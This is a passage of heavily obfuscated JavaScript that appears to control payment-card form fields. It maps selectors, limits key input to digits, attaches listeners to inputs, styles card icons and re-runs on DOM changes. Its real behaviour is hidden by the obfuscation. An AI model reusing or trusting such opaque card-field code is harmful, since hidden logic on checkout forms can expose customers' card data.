_0x176017[_0x3606b0(0xb4e,0xc64,0xcc5,0x716)]&&console[_0x3606b0(_0x5d0cd9._0x7a25b5,_0x5d0cd9._0x557919,_0x5d0cd9._0x1fd394,_0x5d0cd9._0x3e1917)](_0xc1e6e6.oKmfx,_0x4d5d7d,'=',_0x5750f7[_0x5b643b(0x1a8,_0x5d0cd9._0xe450b9,_0x5d0cd9._0x4229b0,_0x5d0cd9._0x3c4e94)],_0xc1e6e6[_0x5b643b(_0x5d0cd9._0x43f98a,0x8ce,_0x5d0cd9._0x1cf5b5,0x6dd)],_0xf27b7f,_0x3606b0(_0x5d0cd9._0x5ca21f,0x8a9,0xafc,0x133),_0xf27b7f[_0x5b643b(0x447,0x74c,_0x5d0cd9._0x1427da,0x94f)],'>=',_0xe7f2f9,'→',_0x273cd3),_0x273cd3}else return _0x176017[_0x5b643b(_0x5d0cd9._0x21e7d7,_0x5d0cd9._0x1294a2,0x9bc,_0x5d0cd9._0x15e9aa)]&&(_0xc1e6e6[_0x3606b0(0x157,_0x5d0cd9._0x16f696,0x323,-_0x5d0cd9._0x12ca9e)](_0xc1e6e6[_0x5b643b(_0x5d0cd9._0x40aa26,0xa97,0x42a,0x898)],_0xc1e6e6[_0x3606b0(0x4c5,-_0x5d0cd9._0x45cf08,0x8d9,0x436)])?_0x398248(_0x5aa137):console[_0x3606b0(_0x5d0cd9._0x7a25b5,-_0x5d0cd9._0x570a60,_0x5d0cd9._0x5639f7,_0x5d0cd9._0x109e94)](_0xc1e6e6[_0x5b643b(0x386,_0x5d0cd9._0x43f71d,_0x5d0cd9._0x3cbfef,0x518)],_0x5df564,_0xc1e6e6.RJFeb,_0x4d5d7d,')')),![]}else _0x36897e.log(_0xc1e6e6.fkPBL,_0x1466bf)}}}catch(_0x618ab8){if(_0x176017[_0x3606b0(0xb4e,_0x5d0cd9._0x5ab530,0xb92,0x8ea)]){if('xgJJr'===_0xc1e6e6[_0x3606b0(0x722,_0x5d0cd9._0x3c0c0e,0x8fd,_0x5d0cd9._0x211356)])console[_0x3606b0(_0x5d0cd9._0x127ad6,0x8e3,0x387,0xd95)](_0x5b643b(0x5f1,0x109e,0x497,_0x5d0cd9._0xbd3492)+'CHECK]\x20Err'+_0x3606b0(0x106,_0x5d0cd9._0x4d41a9,_0x5d0cd9._0x4ada39,_0x5d0cd9._0x4d7d2c),_0x618ab8[_0x5b643b(0x523,-0x132,0xaf4,0x4c1)]);else try{_0x2c9c9b.style.cssText='',_0x476572['removeAttr'+_0x5b643b(0xdc3,_0x5d0cd9._0x2baf9b,_0x5d0cd9._0x5b456d,_0x5d0cd9._0x1d2b76)](_0x3606b0(0x69d,0x7bd,_0x5d0cd9._0x55943c,0x814)+_0x3606b0(_0x5d0cd9._0x1dfb77,-0x133,_0x5d0cd9._0x56bbfb,0x818)),_0x1baa16[_0x5b643b(0x1310,_0x5d0cd9._0xddb5da,_0x5d0cd9._0x14e17b,_0x5d0cd9._0x15e9aa)]&&_0x5f1b2d[_0x3606b0(_0x5d0cd9._0x118bae,-_0x5d0cd9._0x220bcd,_0x5d0cd9._0x3990a7,_0x5d0cd9._0x52ff84)](_0x42f16e[_0x5b643b(-_0x5d0cd9._0x42138e,_0x5d0cd9._0x513c27,0x255,0x516)],_0x890a3b[_0x5b643b(0x2ed,_0x5d0cd9._0x3ad1af,0x46b,0x723)]||_0x1dfc6b[_0x5b643b(_0x5d0cd9._0x77ac3a,_0x5d0cd9._0x486c71,_0x5d0cd9._0x26090f,_0x5d0cd9._0x13a975)])}catch(_0xb5a760){}}return![]}});_0x157f48&&(_0x3f264d=!![]),_0x3f264d&&(_0x176017[_0x4998fe(0x11df,0xf1c,0xe8c,0x9ac)]&&console[_0x4998fe(0xb45,_0x536fd3._0x1a9a35,_0x536fd3._0x22207b,_0x536fd3._0x405474)](_0x13cc3c[_0x4998fe(0xd09,_0x536fd3._0x357083,0x6e9,_0x536fd3._0x511a4d)](_0x13cc3c[_0x4998fe(_0x536fd3._0x4ee43a,0x313,0x6e9,0xb3e)](_0x13cc3c[_0x119de1(0x395,-_0x536fd3._0x13bc05,_0x536fd3._0x193a8b,_0x536fd3._0xad1618)],_0x13cc3c.Kvhzy(_0x176017[_0x119de1(_0x536fd3._0x15f670,0x959,_0x536fd3._0x5d1ada,_0x536fd3._0x52236a)+_0x119de1(0x12c,-0x35f,-0x3f2,_0x536fd3._0x1f9d3b)],-0xf5+-0x1ea3+-0x40*-0x8e)),_0x13cc3c[_0x119de1(_0x536fd3._0xd52c2d,-_0x536fd3._0x6cf0b2,-0x6c,0x721)])),_0x13cc3c.nEDSa(_0x4a8fc7,_0x4998fe(-0x313,_0x536fd3._0x13e980,_0x536fd3._0x3d5f80,-0xe5))),_0x179c39=![]},_0x176017[_0x47153b(_0xd4a650._0x4ed8ab,0x79c,_0xd4a650._0x568f63,_0xd4a650._0x241c65)+_0x429581(_0xd4a650._0x5072d2,_0xd4a650._0x139cb9,-0x2aa,_0xd4a650._0x586500)])},_0xb3857=new WeakSet(),_0x21ba07=()=>{const _0x3c79ff={_0x5edfcd:0x48,_0x34c90:0x3cc,_0x27b527:0x196,_0x1d25e8:0x674,_0x5e367b:0xb2c,_0x4aea05:0x97c,_0x466ed9:0xe0e,_0x1d1940:0xa21,_0x338626:0x125d,_0x488189:0xdf,_0x3f7f83:0xa41,_0x4d474d:0x3b,_0x2da679:0x16f,_0x24f5ea:0x404,_0x382a6e:0x6c8,_0x929359:0x25a,_0x496fc8:0x679,_0x57eec4:0xa30,_0x7e6458:0x677,_0x3de051:0x696,_0xf680fd:0x969,_0x38dce2:0x1224,_0x459fc5:0xbca,_0x17e6d5:0xf82,_0x15e11e:0xde,_0x5364df:0x318,_0x2631cc:0x4c6,_0x4733f2:0xc5,_0x1d8c5b:0x6ee,_0x19776c:0xf9,_0x3f0b13:0x22b,_0x390f80:0x366,_0x148858:0xb45,_0x405f5d:0x1158,_0x4d3b81:0x565,_0x417d4a:0x894,_0x492d33:0x9f4,_0x218b8b:0x10ba,_0xfffd02:0x899,_0x59bff5:0xb87,_0x46a37e:0x233,_0x237260:0x40e,_0x52e580:0x7ed,_0x453ef5:0x144d,_0x3f5996:0x107c,_0x4395c8:0x117b,_0x4be8f3:0x93f,_0x5598f6:0x90c},_0x270f1c={_0x1ac15b:0x124,_0x50d259:0x132,_0x40d264:0xe6},_0x33abae={_0x294cc1:0x405,_0x439682:0x8a9},_0x168004={_0xd7f064:0xc5,_0x8aab19:0x9f};function _0x51fb4b(_0x298cde,_0x35d5d2,_0x1acaf1,_0x2b01b4){return _0x3d1e6c(_0x298cde,_0x1acaf1- -0x2bb,_0x1acaf1-_0x514063._0x107882,_0x2b01b4-_0x514063._0x465008)}function _0x249cb4(_0x42014b,_0x1739da,_0x1a0273,_0x6328e1){return _0x1ce4b2(_0x42014b-_0x109930._0x3c732f,_0x1739da-_0x109930._0xf106b1,_0x1a0273-0x18d,_0x1a0273)}const _0x4a137a={'IXNFu':function(_0x20d333,_0x374fda){return _0x13cc3c.iuxfX(_0x20d333,_0x374fda)},'xMrPN':function(_0x212adc,_0x1f809b){const _0x43d033={_0x3028ec:0xec};function _0xbd724c(_0x4706ad,_0x16f397,_0x22185a,_0x1b2ea9){return _0x5f49(_0x4706ad-_0x43d033._0x3028ec,_0x1b2ea9)}return _0x13cc3c[_0xbd724c(0x2d0,_0xf45d1f._0x234873,-0x23c,-0x310)](_0x212adc,_0x1f809b)},'xPrZq':_0x249cb4(_0x594b09._0x1c98e3,_0x594b09._0x854e63,0xb39,_0x594b09._0x37b65e),'PacvH':'javascript'+':','fhUvf':function(_0x23f142,_0x1754c6){function _0x5611bb(_0xa366d7,_0x32b2aa,_0x4b1c80,_0x123a42){return _0x249cb4(_0xa366d7- -_0x168004._0xd7f064,_0x32b2aa-_0x168004._0x8aab19,_0x32b2aa,_0x123a42-0x1bf)}return _0x13cc3c[_0x5611bb(_0x1c2db9._0x1cab18,0xcd1,0x63f,0x698)](_0x23f142,_0x1754c6)},'ltfKb':'Delete','wkTjD':_0x13cc3c[_0x51fb4b(0xa1e,_0x594b09._0x2eed66,_0x594b09._0x1ff42e,0xa15)],'tVfWT':_0x13cc3c[_0x51fb4b(_0x594b09._0x5ed2ba,0xce8,_0x594b09._0x24a837,_0x594b09._0x3751aa)],'ZrhFv':_0x13cc3c[_0x51fb4b(-_0x594b09._0x54e2fa,0x4aa,_0x594b09._0x43894d,-0x402)],'RfEtJ':_0x51fb4b(0x8cf,_0x594b09._0x3c9227,0x6e6,0xc87),'iQhib':_0x13cc3c[_0x51fb4b(0x759,_0x594b09._0x2d9ac4,_0x594b09._0x17c554,0x23a)],'qFLLh':function(_0x5a3033,_0x8c5875){const _0x400e03={_0x2e86b0:0xbc,_0x2f49c0:0x1c5,_0xb8813e:0x92};function _0xb7402f(_0x5b7cf8,_0xe2cbd9,_0x4fdd40,_0x36f10b){return _0x51fb4b(_0x5b7cf8,_0xe2cbd9-_0x400e03._0x2e86b0,_0xe2cbd9-_0x400e03._0x2f49c0,_0x36f10b-_0x400e03._0xb8813e)}return _0x13cc3c[_0xb7402f(_0x33abae._0x294cc1,_0x33abae._0x439682,0x606,0x9d4)](_0x5a3033,_0x8c5875)},'DXKvB':_0x13cc3c[_0x249cb4(_0x594b09._0x19a122,_0x594b09._0x52b6c1,_0x594b09._0x3198ce,_0x594b09._0x1a3c81)],'MQJkN':_0x249cb4(_0x594b09._0x201807,_0x594b09._0x58b5d7,0xfaf,0x989),'stbAv':'change','FWhWu':_0x13cc3c[_0x51fb4b(0x4af,_0x594b09._0x26bda7,0xc1,0x71)],'rxyZe':function(_0x5a9d92,_0x5c3178,_0x26908d){return _0x13cc3c.YnJrn(_0x5a9d92,_0x5c3178,_0x26908d)},'qNywS':function(_0x3e1376,_0x32ed01){function _0x12b1f5(_0x5bc4c7,_0x167797,_0x11c9cd,_0x48a47e){return _0x249cb4(_0x11c9cd-_0x270f1c._0x1ac15b,_0x167797-_0x270f1c._0x50d259,_0x48a47e,_0x48a47e-_0x270f1c._0x40d264)}return _0x13cc3c[_0x12b1f5(0xbe4,0x984,0xb22,0xa02)](_0x3e1376,_0x32ed01)},'fIOCB':_0x13cc3c[_0x249cb4(0xee5,0xda9,_0x594b09._0x172643,_0x594b09._0x5281f1)]};if(_0x13cc3c[_0x249cb4(_0x594b09._0x221cf,_0x594b09._0x24a77a,0xb5d,0x174)](_0x51fb4b(_0x594b09._0x3e5ce9,0x843,0x844,0xc03),_0x13cc3c[_0x51fb4b(0x4ab,-_0x594b09._0x46541b,-_0x594b09._0x3f99be,-_0x594b09._0x1fa69e)])){if(!/sids*=/[_0x249cb4(_0x594b09._0x94784f,_0x594b09._0xfc89ca,_0x594b09._0x2e701f,_0x594b09._0x3b75da)](_0x908e83))return _0x4a137a[_0x51fb4b(_0x594b09._0x4f3022,-0x4d5,-_0x594b09._0x574ccb,0x26e)](_0x4a137a[_0x51fb4b(0xa0,-_0x594b09._0x529bb0,-_0x594b09._0x3132f4,-_0x594b09._0x213240)](_0x373b3e,_0x4a137a[_0x51fb4b(_0x594b09._0x32fc1a,-_0x594b09._0x1a6f8c,-_0x594b09._0x23988a,-0xb6)]),_0x212e48);return _0x188806}else _0xd62e4e[_0x249cb4(_0x594b09._0x11c723,_0x594b09._0x31111a,_0x594b09._0x4ae055,_0x594b09._0x1be05a)](_0x1e8310=>{const _0x1aa868={_0x2ca138:0x1f8},_0x351fdc={_0xbbcb6:0x394},_0x25fe38={_0x4ebc89:0x31f},_0x4d5a90={_0x3fe6c8:0x699},_0x1f828e={_0x18ab85:0x387,_0x5f11d1:0x91},_0x1c47b5={_0x14648b:0xea,_0x22c133:0x1f2},_0x3b57ec={'XZIqX':'wss://','EhHFV':_0x13cc3c.RDdNG,'YnPsb':_0x13cc3c[_0xea7818(_0x55b859._0x127944,_0x55b859._0x12ee36,_0x55b859._0x15e9eb,_0x55b859._0x10097c)],'PTwWd':_0x13cc3c[_0x42ba4c(0x967,0x33c,_0x55b859._0x4a2e52,0x3e1)],'fjVWJ':function(_0x783526,_0x27cd24){function _0x3b7718(_0x147d93,_0x4bd7c1,_0x2d57b7,_0x564c28){return _0xea7818(_0x147d93-_0x1c47b5._0x14648b,_0x2d57b7,_0x2d57b7-_0x1c47b5._0x22c133,_0x4bd7c1- -0xe5)}return _0x13cc3c[_0x3b7718(0x1168,0xc98,0x75f,0xf9c)](_0x783526,_0x27cd24)}};function _0x42ba4c(_0x44a693,_0x65eb59,_0x1dc36b,_0x21951e){return _0x51fb4b(_0x1dc36b,_0x65eb59-0x195,_0x21951e-_0x1f828e._0x18ab85,_0x21951e-_0x1f828e._0x5f11d1)}function _0xea7818(_0x3c7e03,_0x37428d,_0x5545a8,_0x4c99f6){return _0x51fb4b(_0x37428d,_0x37428d-0x1a8,_0x4c99f6-_0x4d5a90._0x3fe6c8,_0x4c99f6-0xa7)}if(_0x13cc3c[_0xea7818(0x1324,_0x55b859._0x4e55ae,_0x55b859._0x50602f,0xd2e)](_0xea7818(_0x55b859._0x15cfd6,_0x55b859._0x171b5d,0x583,_0x55b859._0x306fdf),'lRlKs'))try{if(_0x13cc3c[_0xea7818(0xf8c,_0x55b859._0x2ce006,_0x55b859._0x5922b6,_0x55b859._0x3fb025)](_0x13cc3c[_0xea7818(_0x55b859._0x13d08d,_0x55b859._0x55247e,_0x55b859._0x5a9bea,0x6b0)],_0x13cc3c[_0x42ba4c(_0x55b859._0x4388a1,0x18e,0x528,0x39e)])){let _0x30e0ae=_0x1e8310[_0xea7818(0xdcb,_0x55b859._0x32218e,0xfa8,_0x55b859._0x2fcd3f)];if(_0x176017[_0x42ba4c(_0x55b859._0x29c7e0,0xe00,_0x55b859._0xa70a2,_0x55b859._0x5da26e)+_0xea7818(_0x55b859._0x44b564,0x6e0,_0x55b859._0x1b50af,0x81d)]&&_0x176017[_0x42ba4c(-_0x55b859._0x64c4d,-0x2ba,0x12e,_0x55b859._0x51a547)+_0xea7818(_0x55b859._0x21f7bf,_0x55b859._0xff43fb,0x67f,0x5f2)]){if(_0x13cc3c[_0xea7818(_0x55b859._0x1d9f00,_0x55b859._0x5eb050,0xf54,0xf86)](_0x13cc3c[_0xea7818(0x105c,_0x55b859._0x1b58e1,_0x55b859._0x4537cb,_0x55b859._0x3c327a)],_0x13cc3c[_0x42ba4c(0xe5e,_0x55b859._0x450581,_0x55b859._0x5c8fc4,_0x55b859._0x44d4b7)])){const _0x29d24d=_0x176017[_0xea7818(-0x1c7,-_0x55b859._0x226ac0,0x66a,_0x55b859._0x493459)+'apping'][_0x42ba4c(_0x55b859._0x10649a,_0x55b859._0x489a0e,0xe26,0xd58)](_0x3f7c49=>_0x3f7c49[_0xea7818(0x8cf,0x102a,0xfb8,0xb83)]===_0x1e8310.selector[_0xea7818(0x5c4,0x8a2,0x6da,0x8b2)]('#','')||_0x3f7c49[_0x42ba4c(0x538,0x40b,0x829,0x98a)]===_0x1e8310[_0x42ba4c(0x4ab,0x1005,0xceb,0x98a)]);if(_0x29d24d){_0x30e0ae=_0x29d24d[_0x42ba4c(_0x55b859._0x558338,0xe3e,_0x55b859._0x1c5434,0x98a)];if(_0x176017[_0xea7818(0x14c2,0x1339,0x143f,_0x55b859._0x267ee7)]){if(_0x13cc3c[_0x42ba4c(_0x55b859._0xbe76f8,_0x55b859._0x568b11,0x7d5,_0x55b859._0x33daff)](_0x13cc3c[_0x42ba4c(_0x55b859._0x38481b,_0x55b859._0x182ef6,0x4db,_0x55b859._0x29b64a)],_0x13cc3c[_0xea7818(_0x55b859._0xf64f93,_0x55b859._0x30a4cf,_0x55b859._0x4a0051,0x99e)]))console.log(_0x13cc3c.nYxrb,_0x1e8310[_0xea7818(0x1170,_0x55b859._0x2a7ac8,_0x55b859._0x3d3239,_0x55b859._0x2fcd3f)],'→',_0x30e0ae);else{let _0x2aa59f=_0x1ca3f5[_0xea7818(0x9ef,_0x55b859._0x1f175b,_0x55b859._0x17e6f3,0x9b7)].replace(_0x3b57ec[_0x42ba4c(0x77c,_0x55b859._0x89cf98,0x92f,0x956)],_0x3b57ec[_0x42ba4c(_0x55b859._0x11ba14,0x860,0x3a4,0x3a8)])[_0xea7818(_0x55b859._0x17b2f0,_0x55b859._0x2c203e,0x572,0x8b2)](_0x3b57ec[_0xea7818(_0x55b859._0x41dbe4,0x1129,_0x55b859._0x39c7f5,0xacd)],_0x3b57ec.PTwWd);const _0x3116d7=_0x2aa59f[_0x42ba4c(_0x55b859._0x1e7492,0x105d,_0x55b859._0x2fccdf,0xcc6)+'f']('/');return _0x3b57ec[_0xea7818(0xdae,_0x55b859._0x2c25ef,_0x55b859._0x3200b7,_0x55b859._0x59d963)](_0x3116d7,-0x2*-0x57a+0xfcf+-0x1abb)&&(_0x2aa59f=_0x2aa59f[_0x42ba4c(_0x55b859._0x59da4d,_0x55b859._0x433b27,-_0x55b859._0x50ac11,0x2bf)](0x20cb+-0x3*0x43f+-0x140e,_0x3116d7)),_0x2aa59f}}}}else _0x42aea8.href[_0xea7818(_0x55b859._0x392da3,_0x55b859._0x386b63,_0x55b859._0x5bddbf,0x8ee)](_0x4a137a[_0x42ba4c(_0x55b859._0x1ccf61,_0x55b859._0x1a99ec,_0x55b859._0x2536a9,0x93b)])?_0x4a137a[_0x42ba4c(0xaa5,0xf9c,0xaf4,0x9cc)](_0x35fc95,_0x10a4f9[_0xea7818(0x7c1,0xda7,0x3f1,_0x55b859._0x3d7435)][_0xea7818(0x6f3,-_0x55b859._0x582a43,0x300,_0x55b859._0x47a8bd)](0x2508+0x1f*-0x26+-0x1*0x2063)):_0x2b9dca.location[_0x42ba4c(0x58f,0x2ce,0x169,0x74a)]=_0x49f9fe[_0xea7818(_0x55b859._0x5df7c8,0x9db,_0x55b859._0x27fa6a,0xa5c)]}const _0x2b1043=document['querySelec'+_0xea7818(_0x55b859._0x5dd808,0xf06,0x15bf,0xfa8)](_0x30e0ae);_0x2b1043[_0x42ba4c(_0x55b859._0x45a244,-_0x55b859._0x4fff0d,-_0x55b859._0x18ec2d,0x1e6)](_0x5537d1=>{const _0x3389fd={_0x48be03:0x72},_0x3d2889={'iesbm':_0x4a137a[_0x39675a(_0x3c79ff._0x5edfcd,-_0x3c79ff._0x34c90,0x429,-_0x3c79ff._0x27b527)],'RoIMz':_0x4a137a[_0x39675a(0x669,0xc0,0x715,0x96b)],'xrPWT':_0x4a137a[_0x39675a(0x79b,0x518,_0x3c79ff._0x1d25e8,0x265)],'pIQWg':_0x4a137a[_0x42fe76(0x616,_0x3c79ff._0x5e367b,0x13a,0x75f)],'zqgKO':_0x4a137a[_0x39675a(0x5d1,0x8f2,0x7fc,0x48b)],'HxFlY':_0x4a137a.iQhib,'KUSLz':function(_0x49fbad,_0x8ec805){function _0x8aad4a(_0x53f410,_0x2f6171,_0x382ba0,_0x886c4f){return _0x39675a(_0x886c4f-0x2f4,_0x2f6171-0xc3,_0x382ba0-_0x3389fd._0x48be03,_0x2f6171)}return _0x4a137a[_0x8aad4a(-0x25d,_0x25fe38._0x4ebc89,-0x2ec,0x2d7)](_0x49fbad,_0x8ec805)}};function _0x42fe76(_0x11c37d,_0x3d3ea5,_0x43d7ff,_0x5311e1){return _0x42ba4c(_0x11c37d-0x1b9,_0x3d3ea5-0xf0,_0x3d3ea5,_0x5311e1-_0x351fdc._0xbbcb6)}function _0x39675a(_0x4fd4b2,_0x539b7e,_0xb224de,_0x52eae5){return _0x42ba4c(_0x4fd4b2-0x6d,_0x539b7e-0xb9,_0x52eae5,_0x4fd4b2- -_0x1aa868._0x2ca138)}if(_0x4a137a.DXKvB!==_0x39675a(0x4b9,0xa62,0xb3f,_0x3c79ff._0x4aea05)){const _0x4bdb20=[_0x42fe76(_0x3c79ff._0x466ed9,0xc6c,0x1059,_0x3c79ff._0x1d1940),_0x3d2889.iesbm,_0x3d2889[_0x42fe76(0x93a,0x976,_0x3c79ff._0x338626,0xc93)],_0x3d2889[_0x42fe76(-_0x3c79ff._0x488189,_0x3c79ff._0x3f7f83,0x966,0x545)],_0x3d2889[_0x39675a(_0x3c79ff._0x4d474d,0x651,-0x49c,_0x3c79ff._0x2da679)],_0x3d2889[_0x39675a(_0x3c79ff._0x24f5ea,_0x3c79ff._0x382a6e,0x428,_0x3c79ff._0x929359)],_0x3d2889.HxFlY];!_0x4bdb20.includes(_0x3b0165[_0x39675a(_0x3c79ff._0x496fc8,_0x3c79ff._0x57eec4,_0x3c79ff._0x7e6458,_0x3c79ff._0x3de051)])&&(_0x295dc8[_0x42fe76(_0x3c79ff._0xf680fd,_0x3c79ff._0x38dce2,_0x3c79ff._0x459fc5,0xc05)]<'0'||_0x3d2889.KUSLz(_0x337472.key,'9'))&&!_0xed0bff.ctrlKey&&!_0x13b235[_0x39675a(0x9d0,0xd01,_0x3c79ff._0x17e6d5,0xf1d)]&&_0x49e460[_0x39675a(0x176,_0x3c79ff._0x15e11e,-_0x3c79ff._0x5364df,0x45f)+_0x39675a(_0x3c79ff._0x2631cc,-_0x3c79ff._0x4733f2,0x1d5,_0x3c79ff._0x1d8c5b)]()}else _0x5537d1&&!_0xb3857[_0x39675a(-_0x3c79ff._0x19776c,-_0x3c79ff._0x3f0b13,_0x3c79ff._0x390f80,0x1b4)](_0x5537d1)&&(_0xb3857[_0x42fe76(0xdce,0xbf9,_0x3c79ff._0x148858,_0x3c79ff._0x405f5d)](_0x5537d1),_0x5537d1[_0x39675a(0x25a,_0x3c79ff._0x4d3b81,0x7b6,0x87f)+'stener'](_0x4a137a[_0x42fe76(_0x3c79ff._0x417d4a,_0x3c79ff._0x492d33,0x2cc,0x582)],_0x302b32),_0x5537d1[_0x42fe76(0x84c,0x879,0x3b3,0x7e6)+_0x42fe76(_0x3c79ff._0x218b8b,0xf8c,_0x3c79ff._0xfffd02,_0x3c79ff._0x59bff5)](_0x4a137a[_0x39675a(0x1d8,-_0x3c79ff._0x46a37e,_0x3c79ff._0x237260,_0x3c79ff._0x52e580)],_0x302b32),_0x176017[_0x42fe76(_0x3c79ff._0x453ef5,0xbd4,_0x3c79ff._0x3f5996,_0x3c79ff._0x4395c8)]&&console.log(_0x4a137a[_0x39675a(0x48b,_0x3c79ff._0x4be8f3,0x6be,_0x3c79ff._0x5598f6)],_0x30e0ae))});if(_0x13cc3c[_0x42ba4c(_0x55b859._0x69d15d,0xf6f,0xb37,0xca6)](_0x2b1043[_0x42ba4c(0x235,0x64e,0x354,_0x55b859._0x2f85b8)],-0x712+0x47*0x1e+-0x140)&&_0x176017.debugMode){if(_0x13cc3c[_0x42ba4c(_0x55b859._0x49fcc6,_0x55b859._0x2114dd,_0x55b859._0x5555af,_0x55b859._0x491b88)]!==_0x13cc3c[_0x42ba4c(0x643,-_0x55b859._0x11c61f,0xa5b,0x3fd)])console[_0x42ba4c(_0x55b859._0x5ecf7c,0xf70,0x8d4,_0x55b859._0x39a6eb)](_0x13cc3c[_0x42ba4c(0x9e8,_0x55b859._0x4f6401,_0x55b859._0x25674,0xc42)],_0x30e0ae);else return''}}else _0x4a137a[_0x42ba4c(_0x55b859._0x53b100,0x56f,0x9ef,_0x55b859._0x59549e)](_0x20ea48,_0x43cd4b,![])}catch(_0x55accc){if(_0x13cc3c.ZVUEf(_0x13cc3c.NHJEu,_0x13cc3c[_0xea7818(_0x55b859._0x3b6124,_0x55b859._0x1839ff,_0x55b859._0x224b0a,0x10b3)]))_0x176017[_0xea7818(0x10a4,0x1765,_0x55b859._0x2104d0,0x10f9)]&&(_0x13cc3c[_0x42ba4c(_0x55b859._0x4e08d4,0x6c4,_0x55b859._0x3bf457,0x3c9)](_0x13cc3c[_0xea7818(_0x55b859._0x1f6486,0xc77,_0x55b859._0x39c09f,0x673)],_0x13cc3c[_0xea7818(0x78a,0x93b,0x206,_0x55b859._0xe18c04)])?console[_0x42ba4c(0xc3f,0x6cf,0x766,0xc97)](_0x13cc3c[_0xea7818(_0x55b859._0x586e7c,_0x55b859._0x354d3c,0xd42,_0x55b859._0x3c8f88)],_0x1e8310[_0x42ba4c(0x737,0xc00,_0x55b859._0x2ec830,_0x55b859._0x13a812)],_0x55accc[_0x42ba4c(-_0x55b859._0x58b532,_0x55b859._0x3130b4,0x9a8,0x387)]):_0x4a137a[_0xea7818(0x189,0x844,_0x55b859._0x445aa4,0x4bd)](_0x65710d,_0x296491));else{if(_0x3bffeb[_0x151e23][_0xea7818(_0x55b859._0x489431,_0x55b859._0x5990b9,0x967,_0x55b859._0x34b3f9)](_0xa1f3ff))return _0x5228d5}}else return _0x409be8[_0xea7818(0xef6,0x902,0x11f4,0xc8d)]()[_0xea7818(0xc87,0xa89,_0x55b859._0x3628ac,_0x55b859._0x5adbdd)](GsECNS[_0xea7818(_0x55b859._0x5eb850,0xaab,_0x55b859._0x166e4d,0xe0b)])['toString']()[_0x42ba4c(_0x55b859._0xb47bfe,0x612,0x844,_0x55b859._0x2bd328)+'r'](_0x42d4c1)[_0x42ba4c(0x60e,0xa96,_0x55b859._0x86c5d,0x8be)](_0x42ba4c(0x112,_0x55b859._0x3115e9,_0x55b859._0x43ea1e,0x599)+'+$')})};_0x21ba07();const _0x5d2e40=new MutationObserver(()=>{const _0x464031={_0x5ef9fb:0x43f,_0x5e042a:0x102},_0x13eaf4={};function _0xcee4a2(_0x1bd69c,_0x22ab3f,_0x4a3967,_0x1f3f9c){return _0x1ce4b2(_0x4a3967-0x236,_0x22ab3f-0xcb,_0x4a3967-0x10c,_0x1f3f9c)}_0x13eaf4[_0xe3e24a(0xfa6,_0x2681a8._0x526579,0xf9e,0x6e9)]=_0x13cc3c[_0xcee4a2(0x172,0x596,0x4ca,0x322)],_0x13eaf4[_0xe3e24a(_0x2681a8._0x267571,0x481,_0x2681a8._0x2103d1,_0x2681a8._0x3ecac5)]=_0x13cc3c[_0xe3e24a(_0x2681a8._0x330ed3,_0x2681a8._0x226c67,-_0x2681a8._0x5b1fd9,_0x2681a8._0x18542a)];function _0xe3e24a(_0x44701e,_0x18f250,_0x3a191b,_0x1e40b6){return _0x3d1e6c(_0x44701e,_0x18f250-_0x464031._0x5ef9fb,_0x3a191b-_0x464031._0x5e042a,_0x1e40b6-0x1bc)}const _0x501872=_0x13eaf4;if(_0x13cc3c.qrDit!==_0x13cc3c.eiZdp)_0x21ba07();else{const _0x3506bb=_0x501872.pDaMk[_0xe3e24a(_0x2681a8._0x3f4d79,0x646,0xc23,_0x2681a8._0x3e0253)]('|');let _0x2f32ac=0x2e2*-0xc+0xfcf+0x12c9;while(!![]){switch(_0x3506bb[_0x2f32ac++]){case'0':_0x4e58db[_0xcee4a2(0x5f0,_0x2681a8._0x1d36db,0x700,_0x2681a8._0x31048b)]['cardIconOf'+_0xcee4a2(_0x2681a8._0x1c0a57,_0x2681a8._0x157cdd,_0x2681a8._0xa0ffe3,0xf11)]=_0x178220[_0xcee4a2(_0x2681a8._0x2b5fb0,_0x2681a8._0x448994,0xe49,0xc33)+_0xe3e24a(_0x2681a8._0x4c207c,_0x2681a8._0x42653c,_0x2681a8._0x5690ba,0x128f)]||'10';continue;case'1':_0x1ffe34.dataset[_0xcee4a2(_0x2681a8._0xb02ecb,_0x2681a8._0x3a9dab,0xad7,0x9e6)+_0xcee4a2(_0x2681a8._0x6d9e14,_0x2681a8._0x10114c,_0x2681a8._0x10b3cf,_0x2681a8._0x56fb94)]=_0x501872[_0xe3e24a(_0x2681a8._0x50d7e6,0x481,-0xfa,-_0x2681a8._0x3fb336)];continue;case'2':_0x2f546a[_0xe3e24a(0x830,_0x2681a8._0x5b90c1,_0x2681a8._0x4962e7,0x974)][_0xcee4a2(-0xe,-0x21,0x529,_0x2681a8._0x367ac2)+_0xcee4a2(_0x2681a8._0x4ea57d,0x836,0xba2,_0x2681a8._0x3388ad)]=_0x10febb[_0xcee4a2(_0x2681a8._0x80f9c2,-0x9f,0x529,_0x2681a8._0x4d6bb8)+_0xe3e24a(_0x2681a8._0x172c53,_0x2681a8._0x1e10ec,_0x2681a8._0x46d4c8,_0x2681a8._0x4fdb26)]||'12';continue;case'3':_0x3ee516[_0xcee4a2(0x2e7,_0x2681a8._0x37f600,0x700,0xaf9)][_0xcee4a2(_0x2681a8._0x235c97,0x1121,_0x2681a8._0x156d9f,0x11fc)+_0xe3e24a(0xad3,_0x2681a8._0x2575aa,_0x2681a8._0x52f318,0x148b)+'n']=_0x63db99[_0xe3e24a(_0x2681a8._0x3d7e91,0x10a0,_0x2681a8._0x3e6c03,0x1522)+'rticalAlig'+'n']||_0xe3e24a(0xd3c,_0x2681a8._0x245a57,_0x2681a8._0x475c29,_0x2681a8._0x4c44bc);continue;case'4':_0x461f6a[_0xcee4a2(_0x2681a8._0x858c62,0x3c5,0x700,_0x2681a8._0x18d217)][_0xcee4a2(0x30f,0x8a0,_0x2681a8._0x4a2954,_0x2681a8._0x5121c3)+_0xe3e24a(0xb36,0x5cf,0xb56,0x534)]=_0x35a01c['cardIconPo'+_0xcee4a2(_0x2681a8._0x57b24b,0x23,_0x2681a8._0x32f2f6,_0x2681a8._0x13cbaf)]||_0xcee4a2(0x79d,_0x2681a8._0xf607b9,0xa86,_0x2681a8._0x44b24c);continue;case'5':_0xdd50d4[_0xcee4a2(_0x2681a8._0x432e22,0x6fc,_0x2681a8._0x3ca8ca,0x99a)][_0xcee4a2(_0x2681a8._0x1fd3a8,_0x2681a8._0xbe507c,_0x2681a8._0x4266b7,0x65f)+_0xe3e24a(_0x2681a8._0x1e3934,_0x2681a8._0x1947c1,0x7d9,_0x2681a8._0x3ddc8d)]=_0x543bdd['cardDefaul'+'tIcon']||'';continue;case'6':_0x12e733[_0xe3e24a(0x6fb,0x879,_0x2681a8._0x3fddb2,_0x2681a8._0x35f955)][_0xcee4